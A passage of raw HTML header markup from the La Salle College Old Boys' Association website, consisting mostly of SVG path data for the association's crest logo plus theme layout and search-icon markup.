d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >

<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >


<div class="tdi_33_rand_style td-element-style"></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161